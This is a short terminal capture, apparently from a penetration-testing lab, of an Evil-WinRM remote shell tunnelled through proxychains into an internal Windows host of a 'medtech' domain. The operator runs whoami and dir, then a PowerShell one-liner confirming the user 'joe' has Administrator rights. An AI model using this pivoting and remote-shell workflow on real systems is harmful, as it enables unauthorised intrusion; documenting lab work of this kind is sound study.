 Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  172.16.153.11:5985  ...  OK
*Evil-WinRM* PS C:\Users\joe\Documents> whoami
medtech\joe
*Evil-WinRM* PS C:\Users\joe\Documents> dir
Directory: C:\Users\joe\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/4/2022   5:21 PM        2088640 fileMonitorBackup.log
*Evil-WinRM* PS C:\Users\joe\Documents> $user = [Security.Principal.WindowsIdentity]::GetCurrent();(New-Object Security.Principal
.WindowsPrincipal($user)).IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator)
True
*Evil-WinRM* PS C:\Users\joe\Documents>